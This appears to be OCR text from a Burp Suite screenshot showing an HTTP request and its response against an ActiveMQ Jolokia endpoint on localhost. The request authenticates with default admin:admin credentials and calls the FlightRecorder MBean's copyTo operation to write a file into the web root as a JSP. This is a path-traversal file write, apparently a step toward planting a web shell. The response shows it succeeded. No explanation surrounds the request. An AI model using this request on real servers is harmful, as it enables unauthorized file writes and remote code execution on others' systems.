 Request
Pretty Raw Hex \n
1 POST /api/jolokia/ HTTP/1.1
2 Host: localhost:8161
3 Origin:localhost:8161
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Connection: close
6 Content-Type: application/json
7 Content-Length: 159
8
9 {
10 "type":"EXEC",
11 "mbean":"jdk.management.jfr:type=FlightRecorder",
12 "operation":"copyTo",
13 "arguments":[
1,
"../webapps/admin/test.jsp"
]
14 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sat, 30 Jul 2022 05:57:12 GMT
4 X-FRAME-OPTIONS: SAMEORIGIN
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Access-Control-Allow-Origin: localhost:8161
8 Access-Control-Allow-Credentials: true
9 Content-Type: text/plain;charset=utf-8
10 Cache-Control: no-cache
11 Pragma: no-cache
12 Expires: Sat, 30 Jul 2022 04:57:12 GMT
13
14 {"request":{"mbean":"jdk.management.jfr:type=Flight
Recorder","arguments":[1,"..\/webapps\/admin\/test.
jsp"],"type":"exec","operation":"copyTo"},"value":n
ull,"timestamp":1659160632,"status":200}